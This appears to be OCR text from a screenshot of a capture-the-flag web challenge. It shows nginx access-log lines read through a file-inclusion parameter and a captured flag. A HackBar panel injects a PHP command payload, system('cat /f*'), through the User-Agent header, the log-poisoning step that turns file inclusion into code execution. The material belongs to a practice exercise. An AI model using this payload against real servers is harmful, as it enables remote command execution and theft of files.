 117.175.230.192 - - [12/Feb/2024:14:23:21 +0000] "GET /favicon.ico HTTP/1.1" 200 1534
"http://node5.anna.nssctf.cn:28131/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36" 117.175.230.192 - - [12/Feb/2024:14:23:22 +0000] "GET / HTTP/1.1" 200 1534 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
117.175.230.192 - - [12/Feb/2024:14:23:22 +0000] "GET /favicon.ico HTTP/1.1" 200 1534
"http://node5.anna.nssctf.cn:28131/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36" 117.175.230.192 - - [12/Feb/2024:14:23:56 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 679 "-" "flag=NSSCTF{dbaf5b6c-d9f4-4a09-8548-a33e0cd12f18} "
117.175.230.192 - - [12/Feb/2024:14:23:57 +0000] "GET /favicon.ico HTTP/1.1" 200 1534
"http://node5.anna.nssctf.cn:28131/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36" 117.175.230.192 - - [12/Feb/2024:14:24:02
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28131/?file=/var/log/nginx/access.log
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent <?php system('cat /f*');?>
Name Value
Accept text/html,application/xhtml+xml